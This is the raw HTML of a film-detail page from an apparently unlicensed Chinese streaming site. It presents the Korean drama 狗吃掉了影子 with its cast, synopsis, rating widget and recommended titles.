

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xinhainengyuankaifa.com/detail/232068.html
body_size: 16279
content:
<!DOCTYPE html><html><head><title>狗吃掉了影子_更新HD/高清/未删减/电影_免费剧情片完整版在线观看 - 星辰影院</title><meta name="keywords" content="狗吃掉了影子,狗吃掉了影子在线观看,剧情片" /><meta name="description" content="星辰影院剧情片《狗吃掉了影子》于2018年首映，由徐甲淑,Kap-sook,Seo,基姆纳莫,,等主演，星辰电影院提供未删减韩国电影狗吃掉了影子高清完整版免费在线观看地址。七年前，北京装置艺术家纳莫因中风、脑梗塞倒地昏迷。经过艰苦的康复期后，他康复了，并来到济州岛进行展览。他遇到了文秀，负责策划和设计他的展览，并了解济州人民的生活。他回望自己的过去，开始隐隐约约地找出自己人生迷茫的原因..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.xinhainengyuankaifa.com","wapurl":"www.xinhainengyuankaifa.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220604-1/9445cf01e682fd062df11ac97a4efe52.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20220604-1/9445cf01e682fd062df11ac97a4efe52.png);" href="/">星辰电影院</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/sort/201.html">电影</a></li><li><a href="/sort/202.html">电视剧</a></li><li><a href="/sort/204.html">动漫</a></li><li><a href="/sort/203.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">狗吃掉了影子 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/sort/201.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/sort/202.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/sort/204.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/203.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%85%B3%E4%BA%8E%E6%88%91%E5%A6%88%E7%9A%84%E4%B8%80%E5%88%87.html" rel="nofollow"><span class="hot_name">关于我妈的一切</span></a></li><li><a href="/search/wd/%E7%BE%8E%E4%B8%BD%E4%BA%BA%E7%94%9F.html" rel="nofollow"><span class="hot_name">美丽人生</span></a></li><li><a href="/search/wd/%E9%93%81%E9%81%93%E8%8B%B1%E9%9B%84.html" rel="nofollow"><span class="hot_name">铁道英雄</span></a></li><li><a href="/search/wd/%E5%8D%97%E6%96%B9%E8%BD%A6%E7%AB%99%E7%9A%84%E8%81%9A%E4%BC%9A.html" rel="nofollow"><span class="hot_name">南方车站的聚会</span></a></li><li><a href="/search/wd/%E7%BB%99%E6%88%91%E7%BF%85%E8%86%80.html" rel="nofollow"><span class="hot_name">给我翅膀</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://img.bdzyimg1.com/upload/vod/20240710-1/8a8a3cd07d2e67c69afcc4de6721c6d9.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/watch/232068-1-1.html" data-original="https://img.bdzyimg1.com/upload/vod/20240710-1/8a8a3cd07d2e67c69afcc4de6721c6d9.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">更新HD</span><span class="pic_vod text_right"><img src="https://www.xinhainengyuankaifa.com/img.php?url=https://img.bdzyimg1.com/upload/vod/20240710-1/8a8a3cd07d2e67c69afcc4de6721c6d9.jpg" alt="狗吃掉了影子" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">狗吃掉了影子</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：gouchidiaoliaoyingzi</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>韩国<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>剧情<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2018<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>7.0</li><li class="data"><span>语言：</span>韩语<span class="split_line"></span><span>状态：</span><span class="data_style">更新HD/高清</span> - 免费在线观看</li><li class="data"><span>导演：</span>崔楠妮,Choi,Na-ni</li><li class="data"><span>主演：</span>徐甲淑,Kap-sook,Seo,基姆纳莫,,Kim,Nam-o,房重贤,Bang,Joong-hyu</li><li class="data"><span>更新时间：</span><em>2024-07-09</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/watch/232068-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《狗吃掉了影子》https://www.xinhainengyuankaifa.com/detail/232068.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '狗吃掉了影子',bdPic : 'https://img.bdzyimg1.com/upload/vod/20240710-1/8a8a3cd07d2e67c69afcc4de6721c6d9.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星辰影院剧情片《狗吃掉了影子》是一部由崔楠妮,Choi,Na-ni导演执导，徐甲淑,Kap-sook,Seo,基姆纳莫,,Kim,Nam-o,房重贤,Bang,Joong-hyun等演员精彩演绎的韩国电影，手机免费观看高清未删减电影大全敬请收藏关注星辰电影院，更多相关信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>七年前，北京装置艺术家纳莫因中风、脑梗塞倒地昏迷。经过艰苦的康复期后，他康复了，并来到济州岛进行展览。他遇到了文秀，负责策划和设计他的展览，并了解济州人民的生活。他回望自己的过去，开始隐隐约约地找出自己人生迷茫的原因。没有任何通知就离开的妻子、因七年前纳莫对他所做的事而心痛的文秀、向纳莫说出一生秘密后选择自杀的镇长、以及对自己名为《狗吃掉了影子》的展览仍感到困惑的本人。最终纳莫回到北京，面对迷茫的原因。</span><p class="desc_tips hidden_xs">全部来源：【天堂影院】【星辰电影网】【迅雷下载】【星辰影院】【爱奇艺】【优酷视频】【百度云盘】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="232068" data-score="4"><span class="label">给【<strong>狗吃掉了影子</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/236818.html" title="SantaMiAmor" data-original="https://img.bdzyimg1.com/upload/vod/20250109-1/c73975cee9fb7adeb7e0724e330f1b5d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/236818.html" title="SantaMiAmor">SantaMiAmor</a></p><p class="vodlist_sub">Lucia is single mom of a little girl that loves Christmas, Leo. One nigh</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/270598.html" title="秃鹰的巢穴" data-original="https://img.bdzyimg1.com/upload/vod/20250526-1/c8e25f8d66f38560de0dc7ac05cf8655.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/270598.html" title="秃鹰的巢穴">秃鹰的巢穴</a></p><p class="vodlist_sub">An American tank gunner with a dark secret travels to South America in s</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/240390.html" title="橙色" data-original="https://img.bdzyimg1.com/upload/vod/20250205-1/d157430b66bfd640a9ca0490887d190e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/240390.html" title="橙色">橙色</a></p><p class="vodlist_sub">2010&nbsp;/&nbsp;印度&nbsp;/&nbsp;Ramcharan,Tej,珍妮莉亚.狄索莎,莎扎恩·帕丹希,Prabhu,Brahmanandam,Prakash,Raj,Nagendra,</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/239888.html" title="突变异种" data-original="https://img.bdzyimg1.com/upload/vod/20250131-1/561fd2fc8d312e23d9bcb5defb937fdb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/239888.html" title="突变异种">突变异种</a></p><p class="vodlist_sub">一种神秘且邪恶的病毒袭击了位于丛林深处的某军事基地，它令被感染的人类惊魂失神，狂躁嗜血，大屠杀和血腥蔓延丛林之中。急救人员索尼娅（Hélèned</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/239361.html" title="最爽的一天国语" data-original="https://img.bdzyimg1.com/upload/vod/20250125-1/cab090bd659f5b07fc1e32291a1470a7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/239361.html" title="最爽的一天国语">最爽的一天国语</a></p><p class="vodlist_sub">名不见经传的钢琴家安迪（马提亚斯·施维赫夫 Matthias Schweigh?fer 饰）和从未干过什么正经事整天游手好闲的本诺（弗洛里安·大</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/237324.html" title="汉宫英烈传粤语" data-original="https://img.bdzyimg1.com/upload/vod/20250112-1/6f637d51e278a11d3a1c251de55214c8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/237324.html" title="汉宫英烈传粤语">汉宫英烈传粤语</a></p><p class="vodlist_sub">剧情简介：梁朝金汉严禁通婚，宫女白玫瑰本与乐师崔成业相爱，却被元帝逼奸成孕，遭乱棍打死。业为与瑰女绿珠隐居，自残双足求去。二十年后，太后扶植外侄</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/237326.html" title="毒手粤语" data-original="https://img.bdzyimg1.com/upload/vod/20250112-1/4d3c36d1e41af977d67b4cd8dea12610.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/237326.html" title="毒手粤语">毒手粤语</a></p><p class="vodlist_sub">剧情简介：瘾君子李振文与黄达明同在秘窟吸毒而相识。文为小职员，因生活逼人工作操劳，误信毒品可提神而染上毒瘾；明为富家子，因终日沉迷声色而沉沦毒海</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/237327.html" title="朝阳粤语" data-original="https://img.bdzyimg1.com/upload/vod/20250112-1/503e4f4b38d26f6c71a9b2dc017351dc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/237327.html" title="朝阳粤语">朝阳粤语</a></p><p class="vodlist_sub">一日, 大學生向欣榮在街上碰上少女狄丹雲, 衣服無意間沾上丹雲身上的血漬, 結果遭警方誤認為殺人犯, 被囚候審. 幸而審訊之日, 丹雲到法庭自首</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/288401.html" title="精武门" data-original="https://img.bdzyimg1.com/upload/vod/20260121-1/f7705819d78106f8d5730e615468a631.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/288401.html" title="精武门">精武门</a></p><p class="vodlist_sub">大侠霍元甲头七之日，日本虹口武道场翻译胡恩（魏平澳 饰）受铃木宽（桥本力 饰）委派，带人上精武馆挑衅。霍元甲五弟子陈真（李小龙 饰）不堪其辱，孤</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/288360.html" title="欣德·拉贾布之声" data-original="https://img.bdzyimg1.com/upload/vod/20260120-1/f888bd3dc3b6101fbe6f65973a136f71.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新TC</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/288360.html" title="欣德·拉贾布之声">欣德·拉贾布之声</a></p><p class="vodlist_sub">突尼斯导演考塞尔·本·哈尼亚将把巴勒斯坦六岁女童欣德·拉贾布的悲剧搬上银幕。2024年1月29日，欣德乘坐的车辆在加沙遭以色列军队袭击，她被困车</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/288302.html" title="密探2025" data-original="https://img.bdzyimg1.com/upload/vod/20260119-1/9d6a097c11bbe5fafb591572e2e51a47.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/288302.html" title="密探2025">密探2025</a></p><p class="vodlist_sub">1977年，在被军事独裁统治折磨的巴西，四十多岁的马塞洛逃离了他混乱的过去，来到累西腓，希望在这里建立新的生活并与家人重修旧好。然而，他并未料到</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/288303.html" title="望向太阳" data-original="https://img.bdzyimg1.com/upload/vod/20260119-1/9dd51e52e59b0ad1552bc49736287313.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/288303.html" title="望向太阳">望向太阳</a></p><p class="vodlist_sub">Alma、Erika、Angelika和Lenka四位少女——各自在同一座德国北部农庄度过青春岁月。这座宅邸历经百年沧桑，斑驳墙垣间萦绕着往昔的</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/288276.html" title="解冻复生" data-original="https://img.bdzyimg1.com/upload/vod/20260118-1/c0e9701e18131e470504ace5053fece0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/288276.html" title="解冻复生">解冻复生</a></p><p class="vodlist_sub">1929 年，苏联。飞行员因诺肯蒂·普拉托诺夫 （Innokenty Platonov） 是飞机设计师茹科夫斯基 （Zhukovsky） 的学生</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/288260.html" title="正面还是反面？" data-original="https://img.bdzyimg1.com/upload/vod/20260118-1/0bccfaf1e2c622b33739b3897b8c7c34.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/288260.html" title="正面还是反面？">正面还是反面？</a></p><p class="vodlist_sub">20世纪初，在一场致命的牛仔竞技后，罗莎与她的情人踏上逃亡之路，穿越意大利荒野，试图摆脱追捕。他们的身后，是传奇人物“水牛比尔”——他不仅是追踪</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/288259.html" title="这必须是个秘密" data-original="https://img.bdzyimg1.com/upload/vod/20260118-1/951c04810df02273d141de3154348a19.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/288259.html" title="这必须是个秘密">这必须是个秘密</a></p><p class="vodlist_sub">在江原道春川，高中老师郑河平静的日常生活被不速之客打断。她的儿子振宇目前正在加拿大留学，却带着女友珍妮突然出现在学校。不久之后，珍妮的父母本应在</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/288258.html" title="万千所爱" data-original="https://img.bdzyimg1.com/upload/vod/20260118-1/83b28c1b4865ef93b8259b12020d9534.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/288258.html" title="万千所爱">万千所爱</a></p><p class="vodlist_sub">After losing her beloved dog, Emma Gwon embarks on a heartwarming journe</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/288246.html" title="楼上的人们" data-original="https://img.bdzyimg1.com/upload/vod/20260118-1/d50723b4d0d555f4e16f3e8ae201af82.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/288246.html" title="楼上的人们">楼上的人们</a></p><p class="vodlist_sub">讲述因为楼层噪音相遇的两对夫妻一起吃晚饭发生的故事。</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/283551.html" title="午夜的太阳" data-original="https://img.bdzyimg1.com/upload/vod/20251028-1/dc79270d74e00c8736697c0a39584e62.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/283551.html" title="午夜的太阳">午夜的太阳</a></p><p class="vodlist_sub">该片翻拍自2006年上映的同名日本电影，讲述罹患罕见疾病——XP色素性干皮症的女主因为皮肤不能接受阳光照射，否则将出现生命危险。从此白天与之无缘</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/288093.html" title="热血敢死队" data-original="https://img.bdzyimg1.com/upload/vod/20260115-1/9d1befaac0dc60d985044d18400b0b27.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/288093.html" 